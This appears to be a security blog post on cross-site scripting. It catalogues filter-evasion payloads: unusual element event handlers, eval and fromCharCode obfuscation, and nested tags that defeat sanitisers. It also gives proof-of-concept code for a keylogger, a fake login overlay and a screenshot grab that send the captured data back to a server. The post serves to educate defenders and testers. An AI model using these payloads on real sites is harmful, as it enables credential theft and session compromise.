Over time, the type of vulnerabilities seen in the web app landscape changes. One that has persisted year in, year out, is cross-site scripting. It’s been a repeating issue for so long that it’s almost non-alarming to most people when news of a new XSS issue is announced. This post aims to illustrate how cross-site scripting attacks may be utilised in real world scenarios as well as a number of evasion techniques.

Element Whack-A-Mole

As with all things, prevention is the best cure, but it’s always good practise to try and mitigate any unexpected attacks too.

Typically, people will deploy a ready built WAF (web application firewall) over developing their own mitigation techniques; some times this is not an option or one that is simply not chosen.

When writing code to validate the requests parameters and look for dangerous strings, it very much becomes a cat and mouse game.

Where a custom XSS filter has been deployed, usage of <script> and </script> is near always prevented - as this is the most primitive means of introducing JavaScript possible and is known by most developers.

Once an attacker finds that the literals <script> and </script> are blocked, they need to find an alternative way to execute JavaScript; and so begins the game of whack-a-mole.



One method of invoking JavaScript, which is quite well known, is to use an event handler on an alternative element type. A frequently found vector is <img src=x onerror=alert('xss') /> - this works by using an invalid src attribute which instantly triggers the onerror handler, containing the payload:

Due to the excessive use of the img element and onerror handler, these also frequently find their way into blacklisted terms; they are by no means the only available options though.

Although an exhaustive list of all possible combinations would be far too large to list, there are several which tend to go unaccounted for.

A Second Body Element

This is a vector which some may assume would not work as there should only be a single body element within a given page. All browsers that this was tested with, however, have responded in the same way - executing the event handler.

By submitting a second body element with the onpageshow handler used to store the payload, the event will be triggered as soon as the element is rendered.

Example:

<body onpageshow=alert(1)>

Style Elements

Although the onload event also tends to be identified as a dangerous phrase, if it isn’t, it can also be used with the style element - something not frequently seen.

Example:

<style onload=alert(1) />

Marquee Elements

The marquee element has a use other than being a throw back to web development in 1999 - it also supports a number of event handlers that can be used to trigger a payload:

onbounce: Fires when the marquee has reached the end of its scroll position. It can only fire when thebehaviorattribute is set toalternate.onfinish: Fires when the marquee has finished the amount of scrolling that is set by the loop attribute. It can only fire when the loop attribute is set to some number that is greater than 0.onstart: Fires when the marquee starts scrolling.

Examples:

<marquee behavior="alternate" onstart=alert(1)>hack the planet</marquee>

<marquee loop="1" onfinish=alert(1)>hack the planet</marquee>

<marquee onstart=alert(1)>hack the planet</marquee>

Media Elements

The use of the audio and video elements to deliver XSS payloads is rarely acknowledged. Both these elements make available several event handlers that are less likely to be blacklisted.

In particular:

oncanplay: The event occurs when the browser can start playing the media (when it has buffered enough to begin)ondurationchange: The event occurs when the duration of the media is changedonended: The event occurs when the media has reached the endonloadeddata: The event occurs when media data is loadedonloadedmetadata: The event occurs when meta data (like dimensions and duration) are loadedonloadstart: The event occurs when the browser starts looking for the specified mediaonprogress: The event occurs when the browser is in the process of getting the media data (downloading the media)onsuspend: The event occurs when the browser is intentionally not getting media data

Examples:

<audio oncanplay=alert(1) src="/media/hack-the-planet.mp3" />

<audio ondurationchange=alert(1) src="/media/hack-the-planet.mp3" />

<audio autoplay=true onended=alert(1) src="/media/hack-the-planet.mp3" />

<audio onloadeddata=alert(1) src="/media/hack-the-planet.mp3" />

<audio onloadedmetadata=alert(1) src="/media/hack-the-planet.mp3" />

<audio onloadstart=alert(1) src="/media/hack-the-planet.mp3" />

<audio onprogress=alert(1) src="/media/hack-the-planet.mp3" />

<audio onsuspend=alert(1) src="/media/hack-the-planet.mp3" />

<video oncanplay=alert(1) src="/media/hack-the-planet.mp4" />

<video ondurationchange=alert(1) src="/media/hack-the-planet.mp4" />

<video autoplay=true onended=alert(1) src="/media/hack-the-planet.mp4" />

<video onloadeddata=alert(1) src="/media/hack-the-planet.mp4" />

<video onloadedmetadata=alert(1) src="/media/hack-the-planet.mp4" />

<video onloadstart=alert(1) src="/media/hack-the-planet.mp4" />

<video onprogress=alert(1) src="/media/hack-the-planet.mp4" />

<video onsuspend=alert(1) src="/media/hack-the-planet.mp4" />

Blacklisting Code Patterns

As we’ve learnt from pattern matching in anti-virus products - there are multiple ways to perform any one action and pattern matching can become as much of a cat and mouse game as blacklisting specific elements.

On several occasions, we have found various patterns synonymous with JavaScript code to be blacklisted; even the use of alert. However, there are several methods that can be used to beat pattern matching.

Eval & Redundant Characters

If the pattern /(eval|replace)\(.+?\)/i is not blacklisted, a payload can be specified as a string with redundant characters between keywords which are subsequently removed.

For example, running eval('alert(1)') is the equivalent of running alert(1). Whatever string is passed to eval is treated as code to be executed. However, doing this would result in the same pattern being matched.

Instead, if we were to insert arbitrary junk to break up the pattern and remove it with the replace method, as per the below example, it would no longer be matched:

eval('~a~le~rt~~(~~1~~)~'.replace(/~/g, ''))

Working Around Quotation Escaping

When quotation marks are being escaped, it is almost guaranteed to cause issues regardless of what evasion techniques are in use. If the previous example of utilising eval and replace were to have the quotation marks escaped, the payload would look like this:

eval(\'~a~le~rt~~(~~1~~)~\'.replace(/~/g, \'\'))

One way to overcome this is to utilise the regex syntax to avoid the use of quotation marks. By wrapping the previous string in forward slashes, the enclosed string can be accessed using the source property of the RegExp object that is created:

eval(/~a~le~rt~~(~~1~~)~/.source.replace(/~/g, new String()))

The blank string can also be seen to be replaced with new String() in order to create a blank string without the use of quotation marks.

Another effective means of escaping the use of quotation marks and simultaneously evading pattern matching is to utilise eval with the String.fromCharCode method. The latter will take one or more decimal values, convert them to their equivalent ASCII character and concatenate them into one string; for example:

// Prints "ABCD" to the console

console.log(String.fromCharCode(65,66,67,68))

By using a format converter to retrieve the decimal values of the original payload, it can be restored into a string using String.fromCharCode and passed to eval.

// Executes: alert(1)

eval(String.fromCharCode(97,108,101,114,116,40,49,41))

Alternative Ways to Eval Strings

All previous examples have been revolving around the use of eval not being filtered. As this is a notoriously dangerous method, it is not uncommon to see /eval(.+?)/i filtered.

Again, there are multiple ways to evade this. As functions can be stored in variables in JavaScript, rather than invoking eval directly, it is possible to assign it to a new variable and then invoke that; for example:

var x = eval; x('alert(1)')

Another way to invoke eval is using an indirect call. By wrapping eval in brackets, a reference will be returned to it. For example:

(eval) // returns a reference to the eval function

(1, eval) // also returns a reference to the eval function

After retrieving the reference to eval it can be invoked just the same as any other function, like so:

// Executes: alert(1)

(1, eval)('alert(1)')

It’s also possible to invoke functions directly without the usual syntax. Each function can be invoked by calling call on the function reference:

// Executes: alert(1)

eval.call(null, 'alert(1)')

Lastly, the use of eval can be avoided completely by defining a new function. Although the typical way of defining a function is to use syntax such as:

function hackThePlanet () {

alert(1)

}

It is also possible to create a new Function object which accepts a string in the constructor as the function implementation. After defining the object, it can then be directly invoked, for example:

new Function('alert(1)')()

Cleansing Bad Input

Rarely is it a good idea to cleanse input if it appears to have dangerous content. The best approach is always to show a generic error or reject the request in its entirety.

Regardless, it is still not uncommon to find this in custom mitigation solutions. Much like the other techniques discussed thus far, most cleansing techniques can also be utilised to trick the filter into returning a working payload.

Removing Dangerous Patterns

Possibly one of the most common ways of cleansing dangerous data is to simply remove it. After all, if it’s not there, it can’t hurt anyone; right?

The issue with this approach is that unless it’s implemented in a recursive fashion, it can be used to beat its own pattern matching.

If the strings <script> and </script> are both replaced with an empty string, placing both of these strings in the middle of one another will result in only one set of them being removed, leaving one set in the final output.

For example:

<sc<script>ript>alert(1)</sc</script>ript>

Would be processed into:

<script>alert(1)</script>

This same method can also be applied to element attributes / event handlers. If onerror was being removed from any input, submitting:

<img src=x ononerrorerror=alert(1) />

Would result in the output of:

<img src=x onerror=alert(1) />



Replacing Dangerous Patterns

When dangerous patterns are replaced, rather than removed, it can become a bit trickier to deal with them. Depending on the pattern set being used in the filter, it is possible to use the replacements as additional attributes to the desired element.

For example, if dangerous patterns are replaced with the string NAUGHTY_HACKER, submitting a payload of <script>alert(1)</script> would result in the output of NAUGHTY_HACKERalert(1)NAUGHTY_HACKER

If we instead declare the script tags as: <script <script>> and </script </script>>, the output would be:

<script NAUGHTY_HACKER>alert(1)</script NAUGHTY_HACKER>

In the opening tag, the browser would see NAUGHTY_HACKER and treat it as an attribute that has no defined value; much the same as the autofocus or disabled attributes used on input elements.

The closing tag, whilst technically invalid markup, would actually be interpreted correctly. As web browsers try to mitigate user errors were possible, it will detect the extra attribute in the closing tag and simply ignore it, as can be seen in the inspector below:

The Impact Goes Beyond Alerts!

One may attribute part of cross-site scripting being downplayed to the proof of concepts that are typically used in disclosures (i.e. popping an alert box). Although calling alert will serve its purpose of demonstrating that a vulnerability exists - it frequently does not demonstrate the potential real world impact. This has left a gap in knowledge regarding what can be achieved with JavaScript execution and how serious the implications could be.

Where We’re Going, We Don’t Need Session Cookies

The hijacking of session cookies is probably the biggest potential threat to the primary target in a cross-site scripting attack as this will more often than not lead to a full compromise of the user’s session.

As more and more people have been educated about the threat of session cookies being stolen, there’s been quite a big move towards people utilising the HttpOnly flag to mitigate this; but this is not the only way to hijack the account!

There are a lot of events that can be hooked into using JavaScript, one such event is the keypress event (can you see where this is going?). By adding a callback for the keypress event against the document element, it is possible to intercept every key stroke; regardless of whether the focus is on an input field or not.

By utilising this event, an attacker can effectively implant a keylogger within the user’s browser and exfiltrate key strokes - potentially revealing login credentials.

In the above video, the keypress events are captured and sent to a local web server by including a JavaScript file with the following content:

document.addEventListener('keypress', function (event) {

var xhr = new XMLHttpRequest()

xhr.open('POST', '/keylogger')

xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')

xhr.send('data=' + event.key)

})



DOM Manipulation

Although the keylogger PoC worked fine, if the end-user has no reason to enter sensitive information, one may assume that this attack vector would effectively be voided.

By modifying the previous PoC slightly, the DOM at the time of execution can be modified to replace the existing body with a new one which contains a login page.

To do this, arbitrary markup is assigned to the document.body.innerHTML property like so:

var dummyFormHtml = 'We\'ve had reports of bad guys trying to do wrong by ' +

'our users lately - help us, help you, by logging in ' +

'again to confirm your identity<br><input type="text" />' +

'<br><input type="password" /><br><input type="submit" value="Login" />'

document.body.innerHTML = dummyFormHtml

document.addEventListener('keypress', function (event) {

var xhr = new XMLHttpRequest()

xhr.open('POST', '/keylogger')

xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')

xhr.send('data=' + event.key)

})

By making this change, the body element of the page will be overwritten and the user will be presented with a login form which will log all key presses:

Although this example is [intentionally] very simple, an attacker could create a 1:1 copy of the website’s login page and produce a very convincing attack. After all, if a user can see they are on the correct domain, they are unlikely to question how the login page was displayed.

DOM manipulation doesn’t necessarily end here, either. It can be used to employ sophisticated social engineering attacks. If DOM manipulation was utilised to render a notice to a user informing them that they need to contact customer support ASAP on a specific number - the end user may not question what they are seeing given the notice is being displayed on the website. Should they then follow through with calling the number, they could be exposed to willingly handing over highly sensitive information such as credit card numbers.

A Picture Speaks a Thousand Words

The capabilities of modern day browsers far exceed those of the time in which cross-site scripting became an issue. In line with that progression, the functional possibilities of XSS payloads have also progressed. Using newer functionality, an attacker can go as far as exfiltrating screenshots of the user’s current browser view.

By utilising the html2canvas library, a screenshot can be taken and sent back to an attacker controlled server in just 6 lines of JavaScript:

html2canvas(document.querySelector("body")).then(canvas => {

var xhr = new XMLHttpRequest()

xhr.open('POST', '/screenshot')

xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')

xhr.send('data=' + encodeURIComponent(canvas.toDataURL()))

});

By submitting the following payload to our test application, a screenshot of the page containing the usage information and the injected image was sent back to the server and saved to a file:

<img src="/media/hack-the-planet.jpg" onload=eval(String.fromCharCode(115,101,116,84,105,109,101,111,117,116,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,97,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,97,46,115,101,116,65,116,116,114,105,98,117,116,101,40,39,115,114,99,39,44,39,47,115,99,114,105,112,116,115,47,115,99,114,101,101,110,115,104,111,116,46,106,115,39,41,59,100,46,104,101,97,100,46,97,112,112,101,110,100,67,104,105,108,100,40,97,41,59,125,44,49,48,48,48,41)) />

In the above payload, the decimal encoded portion is the equivalent of:

setTimeout(function() {

var d = document;

var a = d.createElement('script');

a.setAttribute('src','/scripts/screenshot.js');

d.head.appendChild(a);

}, 1000)

The reason this is wrapped in a call to setTimeout is to ensure the image is displayed on screen for illustration purposes.

Although this payload posts the screenshot to a route handled by the same server as that serving the web application, in a real world environment, there is nothing to stop this being exfiltrated to an external server.

Once executed, a new file appears next to the Node.js application named screenshot.png with the content of the web page:

The practical usage of this type of attack may be limited, but it demonstrates well the extent of the functional possibilities of cross-site scripting.

Resources

If you would like to try out some of the examples in this post, a copy of the Node.js application used to carry out the tests, along with the scripts for the keylogger and screenshot handling can be found on our GitHub page at: https://github.com/DigitalInterruption/vulnerable-xss-app